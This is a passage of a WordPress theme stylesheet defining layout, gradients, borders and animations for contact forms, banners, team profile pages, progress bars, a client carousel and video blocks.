  margin-left: 5px;
  position: relative;
  top: 4px;
  transform: rotate(-50deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-contact-form1 .contact2 p {
  margin-bottom: 0;
}
.pxl-contact-form1 .contact2 .wpcf7-form-control-wrap {
  margin-bottom: 30px;
}
.pxl-contact-form1 .contact2 .pxl-item input {
  height: 51px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #ebf0ff;
  background-color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
}
.pxl-contact-form1 .contact2 .pxl-item textarea {
  height: 141px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #ebf0ff;
  background-color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
}
.pxl-contact-form1 .contact2 .btn-primary {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  margin-top: 0px;
  padding: 0 35px;
  width: 100%;
  line-height: 51px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  color: #fff;
  border: none;
  height: auto;
  text-align: center;
  justify-content: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: 250% 400%;
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
}
@media (max-width: 575px) {
  .pxl-contact-form1 .contact2 .btn-primary {
    line-height: 50px;
    font-size: 14px;
    padding: 0 25px;
  }
}
.pxl-contact-form1 .contact2 .btn-primary:hover, .pxl-contact-form1 .contact2 .btn-primary:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-form1 .contact2 .btn-primary:hover i, .pxl-contact-form1 .contact2 .btn-primary:focus i {
  transform: rotate(-50deg);
}
.pxl-contact-form1 .contact2 .btn-primary i {
  line-height: 1;
  font-size: 17px;
  margin-right: 10px;
  position: relative;
  top: 0px;
  transform: rotate(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-contact-form1 .contact3 p {
  margin: 0;
}
.pxl-contact-form1 .contact3 span {
  margin-bottom: 0;
}
.pxl-contact-form1 .contact3 .pxl-contact-text {
  font-size: 17px;
  font-weight: bold;
  color: #000;
  margin-bottom: 8px;
}
@media (max-width: 880px) {
  .pxl-contact-form1 .contact3 .pxl-contact-text {
    font-size: 15px;
  }
}
.pxl-contact-form1 .contact3 .pxl-contact-text span {
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-contact-form1 .contact3 .pxl-item {
  margin-bottom: 30px;
}
.pxl-contact-form1 .contact3 .pxl-item input {
  height: 51px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #cfd6e6;
  color: #6f6f6f;
  font-size: 15px;
  background-color: #fff;
  padding: 0 17px;
}
.pxl-contact-form1 .contact3 .pxl-item .pxl-select-higthlight {
  height: 51px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #cfd6e6;
  color: #6f6f6f;
  font-size: 15px;
  background-color: #fff;
  padding: 0 17px;
}
.pxl-contact-form1 .contact3 .pxl-item .pxl-select .pxl-select-options li:first-child {
  display: unset;
}
.pxl-contact-form1 .contact3 .pxl-item textarea {
  height: 177px;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #cfd6e6;
  color: #6f6f6f;
  font-size: 15px;
  background-color: #fff;
  padding: 20px 17px;
}
.pxl-contact-form1 .contact3 .btn-primary {
  color: #fff;
  font-size: 15px;
  font-weight: bold;
  padding: 0 40px 0 48px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  font-family: 'Roboto', sans-serif;
  line-height: 50px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-contact-form1 .contact3 .btn-primary i {
  font-size: 20px;
}
.pxl-contact-form1 .contact3 .btn-primary:hover, .pxl-contact-form1 .contact3 .btn-primary:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-form1 .contact4 p {
  margin: 0;
}
.pxl-contact-form1 .contact4 span {
  margin: 0;
}
.pxl-contact-form1 .contact4 .row {
  margin: 0 -7px;
}
.pxl-contact-form1 .contact4 .col-lg-6 {
  padding: 0 7px;
}
@media (max-width: 767px) {
  .pxl-contact-form1 .contact4 .pxl-item {
    margin-bottom: 20px;
  }
}
.pxl-contact-form1 .contact4 .pxl-item input {
  border: 1px solid #c8c8cb;
  background-color: #fff;
  font-size: 15px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  padding: 0 25px;
  color: #000;
}
.pxl-contact-form1 .contact4 .contact-submit {
  margin-top: 23px;
}
@media (max-width: 767px) {
  .pxl-contact-form1 .contact4 .contact-submit {
    margin-top: 0;
  }
}
.pxl-contact-form1 .contact4 .contact-submit .btn-primary {
  font-size: 15px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  padding: 0 30px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  background: #fff;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-contact-form1 .contact4 .contact-submit .btn-primary:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-form1 .pxl-contact-form5 {
  display: inline-flex;
  align-items: center;
}
.pxl-contact-form1 .pxl-contact-form5 p {
  margin: 0;
}
.pxl-contact-form1 .pxl-contact-form5 span {
  margin: 0;
}
.pxl-contact-form1 .pxl-contact-form5 .wpcf7-form-control-wrap {
  position: relative;
}
.pxl-contact-form1 .pxl-contact-form5 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  position: absolute;
  left: 0;
  bottom: -30px;
}
.pxl-contact-form1 .pxl-contact-form5 .pxl-item-email input {
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 0 20px;
  color: #444;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  height: 45px;
}
.pxl-contact-form1 .pxl-contact-form5 .contact-submit .btn-primary {
  line-height: 45px;
  height: 45px;
  padding: 0 25px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-contact-form1 .pxl-contact-form5 .contact-submit .btn-primary:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-form1 .contact6 {
  background-color: #fff;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  overflow: hidden;
  display: flex;
  align-items: center;
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 {
    display: block;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    padding: 0 10px;
  }
}
.pxl-contact-form1 .contact6 p {
  margin: 0;
}
.pxl-contact-form1 .contact6 span {
  margin: 0;
}
.pxl-contact-form1 .contact6 .row {
  align-items: center;
}
.pxl-contact-form1 .contact6 .wpcf7-not-valid-tip {
  position: absolute;
  bottom: 5px;
  right: 5px;
  line-height: 1.2;
}
@media (max-width: 767px) {
  .pxl-contact-form1 .contact6 .wpcf7-not-valid-tip {
    bottom: 3px;
    right: 0;
    left: 30px;
  }
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 .wpcf7-not-valid-tip {
    left: 0px;
  }
}
.pxl-contact-form1 .contact6 .pxl-item.pxl-email {
  position: relative;
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 .pxl-item.pxl-email {
    border-top: 1px solid #8b7f99;
  }
}
.pxl-contact-form1 .contact6 .pxl-item.pxl-email:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 45%;
  background-color: #8b7f99;
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 .pxl-item.pxl-email:before {
    display: none;
  }
}
.pxl-contact-form1 .contact6 .pxl-item input {
  position: relative;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 0 30px;
  font-size: 16px;
  color: #444;
  font-family: 'Roboto', sans-serif;
  text-decoration: underline;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  height: 60px;
  background-color: unset;
  z-index: 1;
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 .pxl-item input {
    padding: 0;
  }
}
.pxl-contact-form1 .contact6 .pxl-item input:hover, .pxl-contact-form1 .contact6 .pxl-item input:focus {
  color: #444;
}
.pxl-contact-form1 .contact6 .contact-submit {
  text-align: right;
  padding-right: 5px;
}
@media (max-width: 480px) {
  .pxl-contact-form1 .contact6 .contact-submit {
    text-align: left;
    padding-right: 0;
    padding-bottom: 10px;
  }
}
.pxl-contact-form1 .contact6 .contact-submit .btn {
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  padding: 0 40px;
  line-height: 50px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  background-color: #278eef;
}
.pxl-contact-form1 .contact7 p {
  margin: 0;
}
.pxl-contact-form1 .contact7 span {
  margin: 0;
}
.pxl-contact-form1 .contact7 .pxl-item {
  margin-bottom: 20px;
}
.pxl-contact-form1 .contact7 .pxl-item input {
  background-color: #fafafa;
  color: #666;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  border: 1px solid #eaeaea;
  height: 53px;
}
.pxl-contact-form1 .contact7 .pxl-item input:hover, .pxl-contact-form1 .contact7 .pxl-item input:focus {
  color: #000;
}
.pxl-contact-form1 .contact7 textarea {
  height: 198px;
  padding: 15px 20px;
  border: 1px solid #eaeaea;
  background-color: #fafafa;
  color: #666;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.pxl-contact-form1 .contact7 textarea:hover, .pxl-contact-form1 .contact7 textarea:focus {
  color: #000;
}
.pxl-contact-form1 .contact7 .pxl-message {
  margin-bottom: 27px;
}
.pxl-contact-form1 .contact7 .contact-submit .btn.btn-slip-style3 {
  padding: 0 30px;
}
.pxl-banner.pxl-banner1 .pxl-box-inner {
  position: relative;
  padding: 17px 0 32px 32px;
}
.pxl-banner.pxl-banner1 .pxl-box-inner:before {
  content: '';
  position: absolute;
  width: 305px;
  height: 336px;
  -webkit-border-radius: 200px 200px 0 0;
  -khtml-border-radius: 200px 200px 0 0;
  -moz-border-radius: 200px 200px 0 0;
  -ms-border-radius: 200px 200px 0 0;
  -o-border-radius: 200px 200px 0 0;
  border-radius: 200px 200px 0 0;
  background-color: #fbe1e4;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.pxl-banner.pxl-banner1 .pxl-box-inner:after {
  content: '';
  position: absolute;
  width: 426px;
  height: 336px;
  -webkit-border-radius: 200px 200px 0 0;
  -khtml-border-radius: 200px 200px 0 0;
  -moz-border-radius: 200px 200px 0 0;
  -ms-border-radius: 200px 200px 0 0;
  -o-border-radius: 200px 200px 0 0;
  border-radius: 200px 200px 0 0;
  z-index: -1;
  top: 0;
  right: 0;
  background-color: #e0ebfd;
}
@media (max-width: 480px) {
  .pxl-banner.pxl-banner1 .pxl-box-inner:after {
    display: none;
  }
}
.pxl-banner.pxl-banner1 .pxl-box-inner .pxl-item--imgprimary {
  overflow: hidden;
  -webkit-border-radius: 200px 200px 0 0;
  -khtml-border-radius: 200px 200px 0 0;
  -moz-border-radius: 200px 200px 0 0;
  -ms-border-radius: 200px 200px 0 0;
  -o-border-radius: 200px 200px 0 0;
  border-radius: 200px 200px 0 0;
}
.pxl-banner.pxl-banner2 .pxl-box-inner {
  position: relative;
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--icon {
  position: absolute;
  width: 78px;
  height: 78px;
  top: 40px;
  left: 45%;
  transform: translateX(-45%);
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-size: 250% 400%;
  background-image: linear-gradient(to right, #f900a0, #6e00fa, #f900a0, #6e00fa);
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--icon img {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(210deg) brightness(102%) contrast(103%);
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--icon i {
  color: #fff;
  font-size: 35px;
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-bg-color {
  background-repeat: no-repeat;
  background-size: contain;
  background-image: url(../img/bg-color1.png);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 10px;
  left: 10px;
  transform: rotate(6deg);
  -webkit-animation: wave 5s infinite;
  animation: wave 5s infinite;
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--imgprimary {
  position: relative;
  mask-image: url(../img/image.png);
  -webkit-mask-image: url(../img/image.png);
  -ms-mask-image: url(../img/image.png);
  -o-mask-image: url(../img/image.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center left;
  -ms-mask-position: center left;
  -o-mask-position: center left;
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transform: all 0.3s;
  -khtml-transform: all 0.3s;
  -moz-transform: all 0.3s;
  -ms-transform: all 0.3s;
  -o-transform: all 0.3s;
  transform: all 0.3s;
  mask-size: contain;
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--imgprimary:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 40%;
  left: 1%;
  top: 25%;
  background-color: #ef971e;
  background-size: 200% 400%;
  background: linear-gradient(200deg, #e17f39 0.5%, #f5a533 80%);
  transform: rotate(-60deg);
  opacity: 0.8;
  clip-path: polygon(100% 10%, 80% 40%, 60% 60%, 70% 80%, 70% 90%, 75% 100%, 2% 96%, 0% 44%, 3% 7%, 47% 0%);
  animation-duration: 3s;
  animation-name: pxl_clip_ani_1;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  animation-timing-function: linear;
}
.pxl-banner.pxl-banner2 .pxl-box-inner .pxl-item--imgprimary:after {
  content: '';
  position: absolute;
  width: 28%;
  height: 40%;
  bottom: 0;
  left: 35%;
  opacity: 0.8;
  transform: rotate(-30deg);
  -webkit-border-radius: 250% 200% 0 0;
  -khtml-border-radius: 250% 200% 0 0;
  -moz-border-radius: 250% 200% 0 0;
  -ms-border-radius: 250% 200% 0 0;
  -o-border-radius: 250% 200% 0 0;
  border-radius: 250% 200% 0 0;
  background-color: #fff;
  animation-duration: 4s;
  animation-name: pxl_clip_ani_2;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  animation-timing-function: linear;
}
.pxl-banner.pxl-banner3 .pxl-box-inner {
  margin: 0 -15px;
}
.pxl-banner.pxl-banner3 .pxl-box-inner .pxl-item--imgprimary {
  overflow: hidden;
  border-radius: 20px 20px 100px 20px;
  position: relative;
}
.pxl-banner.pxl-banner3 .pxl-box-inner .pxl-item--imgprimary:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.pxl-banner.pxl-banner3 .pxl-box-inner .pxl-item--imgsecondary {
  overflow: hidden;
  border-radius: 20px 20px 20px 100px;
}
.pxl-banner.pxl-banner3 .pxl-box-inner .pxl-divider {
  height: 150px;
  width: 40%;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  margin-bottom: 30px;
  border-radius: 20px 100px 20px 20px;
}
.pxl-banner.pxl-banner4 {
  position: relative;
}
.pxl-banner.pxl-banner4 .pxl-box-inner {
  position: absolute;
  bottom: -1px;
  left: -100px;
  width: calc(100% + 100px);
  z-index: 1;
}
.pxl-banner.pxl-banner4 .pxl-box-inner img {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  animation: wave2 4s infinite;
}
.pxl-banner.pxl-banner4 .pxl-box-inner img:nth-child(2) {
  position: absolute;
  top: -240px;
  left: 30px;
  width: 100%;
  animation: wave2 6s infinite;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-team-lv1 {
  align-items: center;
}
@media (max-width: 880px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-team-lv1 .col-6 {
    max-width: 100%;
    flex: 100%;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item--imgprimary {
  overflow: hidden;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item--imgprimary img {
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
@media (max-width: 880px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item--imgprimary {
    margin-bottom: 30px;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title {
  margin-bottom: 38px;
}
@media (max-width: 480px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title {
    margin-bottom: 20px;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title .pxl-item-heading {
  font-size: 36px;
  font-weight: bold;
  color: #041442;
  margin-bottom: 8px;
}
@media (max-width: 360px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title .pxl-item-heading {
    font-size: 25px;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title .pxl-sub-title {
  font-size: 16px;
  font-weight: bold;
  color: #041442;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title .pxl-sub-title span {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl--progressbar {
  -webkit-transition: width 1.4s ease;
  -khtml-transition: width 1.4s ease;
  -moz-transition: width 1.4s ease;
  -ms-transition: width 1.4s ease;
  -o-transition: width 1.4s ease;
  transition: width 1.4s ease;
  width: 0;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl--progressbar.vertical {
  -webkit-transition: height 1.4s ease;
  -khtml-transition: height 1.4s ease;
  -moz-transition: height 1.4s ease;
  -ms-transition: height 1.4s ease;
  -o-transition: height 1.4s ease;
  transition: height 1.4s ease;
  height: 0;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 {
  padding-right: 20px;
}
@media (max-width: 880px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 {
    padding-right: 0;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl-progressbar--wrap {
  height: 9px;
  background-color: #f4f4f4;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl-progressbar--wrap .pxl--progressbar {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  height: 9px;
  background: linear-gradient(90deg, #002aff 0%, #07ebff 80%);
  position: relative;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl--title {
  font-size: 16px;
  margin-bottom: 0px;
  font-weight: 400;
  color: #080808;
  font-family: 'Rubik', sans-serif;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl--percentage {
  color: var(--primary-color);
  font-size: 15px;
  font-weight: 400;
  color: #080808;
  font-family: 'Rubik', sans-serif;
  margin-bottom: 5px;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl--item + .pxl--item {
  margin-top: 25px;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item-text {
  margin-top: 50px;
  margin-bottom: 15px;
}
@media (max-width: 1024px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item-text {
    margin-top: 30px;
  }
}
@media (max-width: 1024px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item-text .col-6 {
    max-width: 100%;
    flex: 100%;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item-text .pxl-text {
  color: #666;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
}
@media (max-width: 1024px) {
  .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-item-text .pxl-text.pxl-pl-20 {
    padding: 0;
  }
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a {
  width: 37px;
  height: 37px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 15px;
  font-size: 17px;
  color: #8b8b8b;
  -webkit-transition: all 0.3s ease-in;
  -khtml-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  padding-left: 2px;
  padding-top: 2px;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  transform-origin: center;
  background-color: #fff;
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in;
  -khtml-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  box-shadow: 0px 5px 10px rgba(112, 122, 112, 0.2);
  opacity: 1;
  z-index: -1;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  transform-origin: center;
  background-image: linear-gradient(to right, #f900a0, #6e00fa, #f900a0, #6e00fa);
  background-size: 250% 400%;
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in;
  -khtml-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  z-index: -1;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:hover {
  color: #fff;
  transform: translateY(-5px);
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:hover:before {
  opacity: 0;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:hover:after {
  opacity: 1;
}
.pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-icon-list a:last-child {
  margin-right: 0;
}
.pxl-text-animation1 .pxl-item-inner .content-inner {
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-text-animation1 .pxl-item-inner .pxl-item-text {
  font-size: 48px;
  font-weight: bold;
  display: inline-block;
  line-height: 1.3;
}
.pxl-text-animation1 .pxl-item-inner .pxl-item-text span {
  position: relative;
  z-index: 1;
}
.pxl-text-animation1 .pxl-item-inner .pxl-item-text span i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.pxl-text-animation1 .pxl-item-inner .pxl-item-text span .pxl-svg-line {
  position: absolute;
  top: 50%;
  left: -23px;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 110%;
  margin-top: -2px;
  height: auto;
  fill: none;
  stroke-dashoffset: 0;
  stroke-dasharray: 3000;
}
@media (max-width: 767px) {
  .pxl-text-animation1 .pxl-item-inner .pxl-item-text span .pxl-svg-line {
    display: none;
  }
}
.pxl-client-carousel1.style-default .pxl-swiper-wrapper {
  align-items: center;
}
.pxl-client-carousel1.style-default .pxl-item--inner .pxl-item--image {
  cursor: pointer;
}
.pxl-client-carousel1.style-default .pxl-item--inner .pxl-item--image img {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-client-carousel1.style-default .pxl-item--inner .pxl-item--image:hover img {
  filter: invert(0%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(0%) contrast(100%);
}
.pxl-client-carousel1.style-style2 .pxl-item--inner {
  padding: 0 25px;
}
.pxl-text-editor .pxl-text-style1 cite {
  font-style: inherit;
  color: #005ef9;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1 {
  padding: 0 120px 0 100px;
  position: relative;
}
@media (max-width: 1199px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1 {
    padding: 0 50px;
  }
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1 {
    padding: 0 30px;
  }
}
@media (max-width: 360px) {
